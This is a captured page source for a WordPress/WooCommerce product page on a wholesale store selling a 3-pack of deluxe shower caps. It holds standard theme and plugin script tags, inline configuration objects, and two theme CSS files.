<script src="https://bigcitytrading.ca/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.8" id="wpcbn-frontend-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"21fc0c44e4"};
</script>
<script src="https://bigcitytrading.ca/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.3.2" id="porto-live-search-js"></script>
<script src="https://bigcitytrading.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bigcitytrading.ca\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://bigcitytrading.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeUYGwhAAAAAF8-LzSA63NwW69v7stwl2KrrFEJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://bigcitytrading.ca/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LeUYGwhAAAAAF8-LzSA63NwW69v7stwl2KrrFEJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://bigcitytrading.ca/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script src="https://bigcitytrading.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://bigcitytrading.ca/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://bigcitytrading.ca/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bigcitytrading.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bigcitytrading.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bigcitytrading.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c7d3fc793b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10593,"title":"Shower%20Caps%20%E2%80%93%203%20Pack%2C%20Deluxe%20%E2%80%93%20Big%20City%20Trading","excerpt":"<ul>\r\n \t<li>Deluxe<\/li>\r\n \t<li>Waterproof<\/li>\r\n \t<li>Vinyl<\/li>\r\n \t<li>Reusable<\/li>\r\n \t<li>Shower Caps - 3 Pack<\/li>\r\n \t<li>Case Pack: 12\/48<\/li>\r\n<\/ul>","featuredImage":"https:\/\/bigcitytrading.ca\/wp-content\/uploads\/2022\/06\/52149842565_c997dfac07_o-1024x768.jpg"}};
</script>
<script src="https://bigcitytrading.ca/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://bigcitytrading.ca/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://bigcitytrading.ca/wp-includes/js/comment-reply.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://bigcitytrading.ca/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://bigcitytrading.ca/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://bigcitytrading.ca/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://bigcitytrading.ca/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://bigcitytrading.ca/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/bigcitytrading.ca\/wp-content\/themes\/porto","ajax_url":"https:\/\/bigcitytrading.ca\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/bigcitytrading.ca\/cart\/","change_logo":"","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/bigcitytrading.ca\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just added to compare list.","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"f96d098837","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","pre_order":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","func_url":"https:\/\/bigcitytrading.ca\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://bigcitytrading.ca/wp-content/themes/porto/js/theme.js?ver=7.3.2" id="porto-theme-js"></script>
<script async="async" src="https://bigcitytrading.ca/wp-content/themes/porto/js/theme-async.js?ver=7.3.2" id="porto-theme-async-js"></script>
<script src="https://bigcitytrading.ca/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.3.2" id="porto-single-product-js"></script>
<script src="https://bigcitytrading.ca/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.3.2" id="porto-woocommerce-theme-js"></script>
<script src="https://bigcitytrading.ca/wp-content/themes/porto/js/compare.min.js?ver=7.3.2" id="porto-compare-js"></script>
<script src="https://bigcitytrading.ca/wp-content/themes/porto/js/wc-widget.min.js?ver=7.3.2" id="porto-woo-widget-js"></script>
<script src="https://bigcitytrading.ca/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://bigcitytrading.ca/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.3.2" id="easy-responsive-tabs-js"></script>
<script src="https://bigcitytrading.ca/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://bigcitytrading.ca/wp-includes/js/wp-util.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://bigcitytrading.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.3.4" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script>if ('off' === jQuery.cookie('porto_ads_status')) {

} else {
    jQuery('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close"></button>');
}
jQuery('body').on('click', '.porto-block-html-top .mfp-close', function() {
   jQuery(this).parent().fadeOut();
   jQuery.cookie('porto_ads_status', 'off', { expires : 7 });
});
jQuery('.sidebar-content .porto-carousel').addClass('dots-style-1');</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bigcitytrading.ca/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.3.2
body_size: 1288
content:
.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:1200px}:root{--porto-grid-gutter-width:20px;--porto-color-dark:#1d2127;--porto-primary-color:#1d70ba;--porto-primary-color-inverse:#ffffff;--porto-secondary-color:#000000;--porto-secondary-color-inverse:#ffffff;--porto-tertiary-color:#2baab1;--porto-tertiary-color-inverse:#ffffff;--porto-quaternary-color:#000000;--porto-quaternary-color-inverse:#ffffff;--porto-dark-color:#222529;--porto-dark-color-inverse:#ffffff;--porto-light-color:#ffffff;--porto-light-color-inverse:#222529;--porto-body-ff:"Open Sans";--porto-body-fw:400;--porto-body-fs:16px;--porto-body-lh:24px;--porto-body-color:#777777;--porto-body-color-light-5:#848484;--porto-alt-ff:"Shadows Into Light";--porto-alt-fw:400;--porto-menu-text-transform:uppercase;--porto-add-to-cart-ff:"Poppins";--porto-column-spacing:10px;--porto-res-spacing:10px;--porto-fluid-spacing:20px;--porto-container-spacing:10px;--porto-primary-dark-5:#1a63a4;--porto-primary-dark-10:#17568e;--porto-primary-dark-15:#134978;--porto-primary-dark-20:#103b62;--porto-primary-light-5:#217ed1;--porto-primary-light-7:#2283d9;--porto-primary-light-10:#2c8bdf;--porto-primary-inverse-dark-10:#e6e6e6;--porto-secondary-dark-5:#000000;--porto-secondary-dark-10:#000000;--porto-secondary-dark-15:#000000;--porto-secondary-dark-20:#000000;--porto-secondary-light-5:#0d0d0d;--porto-secondary-light-7:#121212;--porto-secondary-light-10:#1a1a1a;--porto-secondary-inverse-dark-10:#e6e6e6;--porto-tertiary-dark-5:#27979d;--porto-tertiary-dark-10:#228388;--porto-tertiary-dark-15:#1d6f74;--porto-tertiary-dark-20:#185c5f;--porto-tertiary-light-5:#30bec6;--porto-tertiary-light-7:#33c6ce;--porto-tertiary-light-10:#3fc9d1;--porto-tertiary-inverse-dark-10:#e6e6e6;--porto-quaternary-dark-5:#000000;--porto-quaternary-dark-10:#000000;--porto-quaternary-dark-15:#000000;--porto-quaternary-dark-20:#000000;--porto-quaternary-light-5:#0d0d0d;--porto-quaternary-light-7:#121212;--porto-quaternary-light-10:#1a1a1a;--porto-quaternary-inverse-dark-10:#e6e6e6;--porto-dark-dark-5:#17191c;--porto-dark-dark-10:#0b0c0e;--porto-dark-dark-15:#000000;--porto-dark-dark-20:#000000;--porto-dark-light-5:#2e3237;--porto-dark-light-7:#33373d;--porto-dark-light-10:#3a3f45;--porto-dark-inverse-dark-10:#e6e6e6;--porto-light-dark-5:#f3f3f3;--porto-light-dark-10:#e6e6e6;--porto-light-dark-15:#d9d9d9;--porto-light-dark-20:#cccccc;--porto-light-light-5:#ffffff;--porto-light-light-7:#ffffff;--porto-light-light-10:#ffffff;--porto-light-inverse-dark-10:#0b0c0e;--porto-bgc:#fff;--porto-body-bg:#fff;--porto-color-price:#444;--porto-widget-bgc:#fbfbfb;--porto-title-bgc:#f5f5f5;--porto-widget-bc:#ddd;--porto-input-bc:rgba(0,0,0,0.08);--porto-slide-bgc:#e7e7e7;--porto-heading-color:#222529;--porto-heading-light-8:#353a40;--porto-normal-bg:#fff;--porto-gray-bg:#dfdfdf;--porto-gray-1:#f4f4f4;--porto-gray-2:#e7e7e7;--porto-gray-3:#f4f4f4;--porto-gray-4:#ccc;--porto-gray-5:#e7e7e7;--porto-gray-6:#999;--porto-gray-7:#f4f4f4;--porto-gray-8:#f1f1f1;--porto-light-1:#fff;--porto-light-2:#fff;--porto-normal-bc:rgba(0,0,0,.06);--porto-label-bg1:rgba(255,255,255,.9)}h1{--porto-h1-ff:"Poppins";--porto-h1-fw:700;--porto-h1-fs:36px;--porto-h1-lh:44px;--porto-h1-ls:normal;--porto-h1-color:#222529}h2{--porto-h2-ff:"Poppins";--porto-h2-fw:700;--porto-h2-fs:14px;--porto-h2-lh:19px;--porto-h2-ls:normal;--porto-h2-color:#222529}h3,.daily-deal-title{--porto-h3-ff:"Poppins";--porto-h3-fw:700;--porto-h3-fs:25px;--porto-h3-lh:32px;--porto-h3-ls:normal;--porto-h3-color:#000000}h4{--porto-h4-ff:"Poppins";--porto-h4-fw:700;--porto-h4-fs:16px;--porto-h4-lh:22px;--porto-h4-ls:normal;--porto-h4-color:#000000}h5{--porto-h5-ff:"Poppins";--porto-h5-fw:700;--porto-h5-fs:14px;--porto-h5-lh:18px;--porto-h5-ls:normal;--porto-h5-color:#000000}h6{--porto-h6-ff:"Poppins";--porto-h6-fw:600;--porto-h6-fs:14px;--porto-h6-lh:18px;--porto-h6-ls:normal;--porto-h6-color:#000000}#header .searchform{--porto-searchform-border-color:#f6f7f9;--porto-searchform-text-color:#777777}#header{--porto-minicart-icon-color:#222529;--porto-header-link-color-regular:#222529;--porto-header-link-color-hover:#222529}.main-sidebar-menu{--porto-menu-side-ff:"Open Sans";--porto-menu-side-fw:400;--porto-menu-side-fs:14px;--porto-menu-side-lh:18px}li.menu-item,.sub-menu{--porto-mainmenu-popup-text-color-regular:#777777;--porto-mainmenu-popup-text-color-hover:#777777}li.menu-item{--porto-mainmenu-popup-text-hbg-color:#f4f4f4;--porto-submenu-item-bbw:0;--porto-submenu-item-lrp:15px}.page-top .page-title{}.page-top .page-subtitle{}.page-top .breadcrumb{}ul.products,.porto-posts-grid{--porto-shop-add-links-color:#333333;--porto-shop-add-links-bg-color:#ffffff;--porto-shop-add-links-border-color:#dddddd}.post-date,.onhot{--porto-hot-color:#62b959;--porto-hot-color-inverse:#ffffff}.onsale{--porto-sale-color:#e27c7c;--porto-sale-color-inverse:#ffffff}.onnew{}.product-summary-wrap .yith-wcwl-add-to-wishlist,.product-summary-wrap .yith-compare{--porto-wishlist-color:#302e2a}#header{--porto-header-top-link-fw:600}@media (max-width:575px){:root{--porto-mobile-fs-scale:0.875;--porto-body-fs:14px;--porto-body-lh:22px}h1{--porto-h1-fs:31.5px;--porto-h1-lh:40.3333px}h2{--porto-h2-fs:12.25px;--porto-h2-lh:17.4167px}h3,.daily-deal-title{--porto-h3-fs:21.875px;--porto-h3-lh:29.3333px}h4{--porto-h4-fs:14px;--porto-h4-lh:20.1667px}h5{--porto-h5-fs:12.25px;--porto-h5-lh:16.5px}h6{--porto-h6-fs:12.25px;--porto-h6-lh:16.5px}}#header .logo{--porto-logo-mw:200px;--porto-sticky-logo-mw:84px}.side-header-narrow-bar-logo{--porto-side-logo-mw:200px}@media (min-width:992px) and (max-width:1219px){.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:960px}}@media (min-width:1220px){#header .logo{--porto-logo-mw:300px}}@media (max-width:991px){:root{--porto-res-spacing:20px}#header .logo{--porto-logo-mw:100px}}@media (max-width:767px){#header .logo{--porto-logo-mw:84px}}

--- FILE ---
content_type: text/css
request_url: https://bigcitytrading.ca/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.3.2
body_size: 7508
content:
.footer{font-size:13px;line-height:24px}.custom-font1{font-family:Oswald,sans-serif}.header-bottom{min-height:30px}.header-top > .container,.header-top > .container-fluid{min-height:40px}#header .porto-view-switcher:first-child > li.menu-item:first-child > a{padding-left:0}#header .reveal-search-layout .searchform-fields{padding:0 10px}#header .reveal-search-layout input{border-bottom-color:#f6f7f9}#header .reveal-search-layout .button-wrap{right:30px}#header .reveal-search-layout .btn-close-search-form{color:#606669}#header .overlay-search-layout .selectric-cat,#header .overlay-search-layout .text,#header .overlay-search-layout .button-wrap{border-bottom:2px solid #f6f7f9}#header .overlay-search-layout .btn-close-search-form{color:#606669}#header .large-search-layout .search-toggle:after{border-bottom-color:#ffffff}@media (max-width:991px){#header.sticky-header .large-search-layout .searchform,#header.sticky-header .advanced-search-layout .searchform{border-color:#006fa6 !important}}#header.sticky-header .large-search-layout .search-toggle:after,#header.sticky-header .advanced-search-layout .search-toggle:after{border-bottom-color:#006fa6 !important}#header.sticky-header .large-search-layout .searchform{border-color:#006fa6 !important}.searchform .live-search-list .autocomplete-suggestions::-webkit-scrollbar{width:5px}.searchform .live-search-list .autocomplete-suggestions::-webkit-scrollbar-thumb{border-radius:0;background:rgba(204,204,204,0.5)}.live-search-list .autocomplete-suggestion .search-price{color:#222529;font-weight:600}@media (min-width:768px) and (max-width:1219px){#header .searchform input{width:318px}#header .searchform.searchform-cats input{width:190px}}#mini-cart .cart_list::-webkit-scrollbar-thumb,.wishlist-offcanvas .wishlist-popup::-webkit-scrollbar-thumb,.minicart-offcanvas .widget_shopping_cart_content::-webkit-scrollbar-thumb{border-radius:3px;background:rgba(204,204,204,0.5)}@media (max-width:991px){#header .header-contact{display:none}}@media (max-width:767px){#header:not(.header-builder) .header-top{display:flex}#header:not(.header-builder) .switcher-wrap{display:inline-block}}.page-header-8{padding:1.25rem 0}.woocommerce-cart .main-content,.woocommerce-checkout .main-content{padding-top:5px}.page-header-8 .breadcrumb{margin-bottom:0;justify-content:center;background:none}.page-header-8 li{line-height:3.521875rem}.page-header-8 li a{color:#222529;font-family:'Poppins',Poppins,sans-serif;text-decoration:none;font-size:1.25rem;font-weight:700;letter-spacing:-.03em;transition:opacity .3s;vertical-align:middle}.page-header-8 li.disable a{pointer-events:none}.page-header-8 li .delimiter.delimiter-2{color:#222529;font-size:1.875rem;font-weight:700;margin:0 1.2rem;float:left}.page-header-8 li.current~li a,.page-header-8 li.current~li .delimiter{opacity:.5}.page-header-8 li.current a,.page-header-8 li:not(.disable) a:hover{color:var(--porto-primary-color);opacity:1}.mega-menu > li.has-sub:before,.mega-menu > li.has-sub:after{content:'';position:absolute;bottom:-1px;z-index:112;opacity:0;left:50%;border:solid transparent;height:0;width:0;pointer-events:none}.mega-menu > li.has-sub:before{bottom:0}.mega-menu > li.sub-ready:hover:before,.mega-menu > li.sub-ready:hover:after{opacity:1}.mega-menu > li.has-sub:before{border-bottom-color:#ffffff;border-width:10px;margin-left:-10px}.mega-menu > li.has-sub:after{border-bottom-color:#ffffff;border-width:9px;margin-left:-9px}.mega-menu.show-arrow > li.has-sub:before{margin-left:-14px}.mega-menu.show-arrow > li.has-sub:after{margin-left:-13px}.mega-menu > li.has-sub:before,.mega-menu > li.has-sub:after{bottom:3px;transition:bottom .2s ease-out}.mega-menu > li.has-sub:before{bottom:4px}.mega-menu > li.has-sub:hover:before{bottom:-1px}.mega-menu > li.has-sub:hover:after{bottom:-2px}.header-corporate .share-links a,.header-builder .share-links a{width:28px;height:28px;border-radius:28px;margin:0 1px;overflow:hidden;font-size:.8rem}.header-corporate .share-links a:not(:hover),.header-builder .share-links a:not(:hover){background-color:#fff;color:#333}.footer .wysija-input{border-radius:30px 0 0 30px;padding-left:1rem}.footer .wysija-submit{border-radius:0 30px 30px 0}@media (min-width:1220px){.ccols-xl-2 > *{--porto-cw:50%}.ccols-xl-3 > *{--porto-cw:33.3333%}.ccols-xl-4 > *{--porto-cw:25%}.ccols-xl-5 > *{--porto-cw:20%}.ccols-xl-6 > *{--porto-cw:16.6666%}.ccols-xl-7 > *{--porto-cw:14.2857%}.ccols-xl-8 > *{--porto-cw:12.5%}.ccols-xl-9 > *{--porto-cw:11.1111%}.ccols-xl-10 > *{--porto-cw:10%}.porto-half-slider:not(.owl-loaded) > *{--porto-cw:var( --porto-col-xl )}.porto-half-slider:not(.owl-loaded) > li.product-col{width:var( --porto-col-xl,100% )}}@media (min-width:1400px){.ccols-sl-10 > *{--porto-cw:10%}.ccols-sl-9 > *{--porto-cw:11.1111%}.ccols-sl-8 > *{--porto-cw:12.5%}.ccols-sl-7 > *{--porto-cw:14.2857%}.ccols-sl-6 > *{--porto-cw:16.6666%}.ccols-sl-5 > *{--porto-cw:20%}.ccols-sl-4 > *{--porto-cw:25%}.ccols-sl-3 > *{--porto-cw:33.3333%}.porto-half-slider:not(.owl-loaded) > *{--porto-cw:var( --porto-col-sl )}.porto-half-slider:not(.owl-loaded) > li.product-col{width:var( --porto-col-sl,100% )}}@media (max-width:575px){.page-wrapper .device-hidden-mobile{display:none}}@media (min-width:576px) and (max-width:767px){.page-wrapper .device-hidden-mobile-extra{display:none}}@media (min-width:768px) and (max-width:991px){.page-wrapper .device-hidden-tablet{display:none}}@media (min-width:992px) and (max-width:1219px){.page-wrapper .device-hidden-tablet-extra{display:none}}@media (min-width:1220px) and (max-width:1399px){.page-wrapper .device-hidden-desktop{display:none}}@media (min-width:1400px){.page-wrapper .device-hidden-large-desktop{display:none}}@media (max-width:1219px){.mega-menu > li.menu-item > a{padding:9px 9px 8px}.widget_sidebar_menu .widget-title{font-size:.8571em;line-height:13px;padding:10px 15px}.sidebar-menu > li.menu-item > a{font-size:.9286em;line-height:17px;padding:9px 5px}.sidebar-menu .menu-custom-block a{font-size:.9286em;line-height:16px;padding:9px 5px}.sidebar-menu > li.menu-item .popup:before{top:11px}.porto-links-block{font-size:13px}ul.pcols-md-6 li.product-col,.porto-attr-row.pcols-md-6 .porto-attr-col{width:16.6666%}ul.pwidth-md-6 .product-image{font-size:.8em}ul.pwidth-md-6 .add-links{font-size:.85em}ul.pcols-md-5 li.product-col,.porto-attr-row.pcols-md-5 .porto-attr-col{width:20%}ul.pwidth-md-5 .product-image{font-size:.9em}ul.pwidth-md-5 .add-links{font-size:.95em}ul.pcols-md-4 li.product-col,.porto-attr-row.pcols-md-4 .porto-attr-col{width:25%}ul.pwidth-md-4 .product-image{font-size:1em}ul.pwidth-md-4 .add-links{font-size:1em}ul.pcols-md-3 li.product-col,.porto-attr-row.pcols-md-3 .porto-attr-col{width:33.3333%}ul.pwidth-md-3 .product-image{font-size:1.15em}ul.pwidth-md-3 .add-links{font-size:1em}ul.pcols-md-2 li.product-col,.porto-attr-row.pcols-md-2 .porto-attr-col{width:50%}ul.pwidth-md-2 .product-image{font-size:1.4em}ul.pwidth-md-2 .add-links{font-size:1em}ul.pcols-md-1 li.product-col,.porto-attr-row.pcols-md-1 .porto-attr-col{width:100%}}@media (min-width:992px) and (max-width:1219px){.portfolio-row .portfolio-col-6{width:20%}.portfolio-row .portfolio-col-6.w2{width:40%}.column2 ul.pwidth-md-5 .product-image{font-size:.75em}.column2 ul.pwidth-md-5 .add-links{font-size:.8em}.column2 ul.pwidth-md-4 .product-image{font-size:.8em}.column2 ul.pwidth-md-4 .add-links{font-size:.9em}.column2 ul.pwidth-md-3 .product-image{font-size:.9em}.column2 ul.pwidth-md-3 .add-links{font-size:1em}.column2 ul.pwidth-md-2 .product-image{font-size:1.1em}.column2 ul.pwidth-md-2 .add-links{font-size:1em}.column2 .shop-loop-before .woocommerce-pagination ul{margin-left:-5px}ul.product_list_widget li .product-image{width:70px;flex:0 0 70px;margin-right:15px}ul.product_list_widget li .product-details{width:calc(100% - 85px)}}@media (min-width:768px) and (max-width:1219px){.column2 .portfolio-row .portfolio-col-4{width:33.3333%}.column2 .portfolio-row .portfolio-col-4.w2{width:66.6666%}.column2 .portfolio-row .portfolio-col-5,.column2 .portfolio-row .portfolio-col-6{width:25%}.column2 .portfolio-row .portfolio-col-5.w2,.column2 .portfolio-row .portfolio-col-6.w2{width:50%}}@media (min-width:768px) and (max-width:991px){ul.pcols-sm-4 li.product-col,.porto-attr-row.pcols-sm-4 .porto-attr-col{width:25%}ul.pcols-sm-3 li.product-col,.porto-attr-row.pcols-sm-3 .porto-attr-col{width:33.3333%}ul.pcols-sm-2 li.product-col,.porto-attr-row.pcols-sm-2 .porto-attr-col{width:50%}ul.pcols-sm-1 li.product-col,.porto-attr-row.pcols-sm-1 .porto-attr-col{width:100%}}@media (max-width:767px){ul.pcols-xs-4 li.product-col,.porto-attr-row.pcols-xs-4 .porto-attr-col{width:25%}ul.pcols-xs-3 li.product-col,.porto-attr-row.pcols-xs-3 .porto-attr-col{width:33.3333%}ul.pwidth-xs-3 .product-image{font-size:.85em}ul.pwidth-xs-3 .add-links{font-size:.85em}ul.pcols-xs-2 li.product-col,.porto-attr-row.pcols-xs-2 .porto-attr-col{width:50%}ul.pwidth-xs-2 .product-image{font-size:1em}ul.pwidth-xs-2 .add-links{font-size:1em}ul.pcols-xs-1 li.product-col,.porto-attr-row.pcols-xs-1 .porto-attr-col{width:100%}ul.pwidth-xs-1 .product-image{font-size:1.2em}ul.pwidth-xs-1 .add-links{font-size:1em}}@media (max-width:575px){ul.pcols-ls-2 li.product-col,.porto-attr-row.pcols-ls-2 .porto-attr-col{width:50%}ul.pwidth-ls-2 .product-image{font-size:.8em}ul.pwidth-ls-2 .add-links{font-size:.85em}ul.pcols-ls-1 li.product-col,.porto-attr-row.pcols-ls-1 .porto-attr-col{width:100%}ul.pwidth-ls-1 .product-image{font-size:1.1em}ul.pwidth-ls-1 .add-links{font-size:1em}}@media (min-width:576px){ul.list li.product{width:100%}}.wishlist_table .add_to_cart.button,.yith-wcwl-popup-button a.add_to_wishlist,.wishlist_table a.ask-an-estimate-button,.wishlist-title a.show-title-form,.hidden-title-form a.hide-title-form,.woocommerce .yith-wcwl-wishlist-new button,.wishlist_manage_table a.create-new-wishlist,.wishlist_manage_table button.submit-wishlist-changes,.yith-wcwl-wishlist-search-form button.wishlist-search-button{border-radius:0}.page-wrapper .fdm-item-image,.thumb-info{border-width:0;background:none}.thumb-info-caption .thumb-info-caption-text{padding:15px 0;margin-bottom:0}.thumb-info-social-icons{padding:0}.thumb-info-social-icons:first-child{padding:10px 0}.thumb-info .share-links a{background:#1d70ba}.thumb-info .share-links a:hover{opacity:.9}.thumb-info .thumb-info-wrapper:after{background:rgba(33,37,41,0.8)}.dir-arrow{background:transparent url(https://bigcitytrading.ca/wp-content/themes/porto/images/arrows.png) no-repeat 0 0}.dir-arrow.arrow-light{background:transparent url(https://bigcitytrading.ca/wp-content/themes/porto/images/arrows-dark.png) no-repeat 0 0}.elementor hr,hr,.divider,.slider-title .line,.section-title .line{background:rgba(0,0,0,.08)}hr.light{background:rgba(255,255,255,.06)}.porto-history .thumb{background:transparent url(https://bigcitytrading.ca/wp-content/themes/porto/images/history-thumb.png) no-repeat 0 0}[type="submit"].btn-default{color:#333}.btn-default.btn:hover{color:#333}.divider.divider-small hr{background:#555}input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="time"],input[type="week"],textarea,.form-control,select,.porto-wpforms-inline .wpforms-field-large{background-color:#fff;color:#777;border-color:var(--porto-input-bc)}.btn-default.btn{border-bottom-color:rgba(0,0,0,.2)}.login-more.heading-tag{color:#999}.star-rating:before{color:rgba(0,0,0,0.16)}.product-image{border:1px solid #f4f4f4}.product-images .product-image-slider.owl-carousel .img-thumbnail,.product-images .product-image-slider.owl-carousel .vd-image{padding-right:1px;padding-left:1px}.product-images .product-image-slider{--porto-el-spacing:2px}.product-images .product-image-slider.has-ccols-spacing>.img-thumbnail,.product-images .product-image-slider.has-ccols-spacing>.vd-image{padding-right:calc(var(--porto-el-spacing,2px) / 2);padding-left:calc( var(--porto-el-spacing,2px ) / 2)}.product-images .img-thumbnail .inner{border:1px solid #f4f4f4}.text-dark,.text-dark.wpb_text_column p{color:#222529 